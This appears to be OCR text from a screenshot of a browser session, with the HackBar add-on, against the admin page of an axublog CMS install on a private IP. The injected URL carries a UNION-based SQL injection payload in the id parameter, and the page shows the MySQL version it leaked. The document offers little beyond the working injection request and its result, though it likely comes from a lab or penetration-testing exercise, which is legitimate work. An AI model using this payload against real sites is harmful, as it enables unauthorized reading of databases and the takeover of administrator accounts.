 192.168.110.152/axublog/admin/admin.php?g=edit&id=1 union select 1,version(),3,4--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
您的位置：后台首页 > 管理员列表 > 添加管理员 > 修改管理员
id:1 union select 1,version(),3,4--
5.5.40 您可以修改帐号
请输入旧密码,来验证您的权限
您也可以修改新密码
重新输入新密码
保存
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.110.152/axublog/admin/admin.php?g=edit&id=1 union select 1,version(),3,4--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R 465456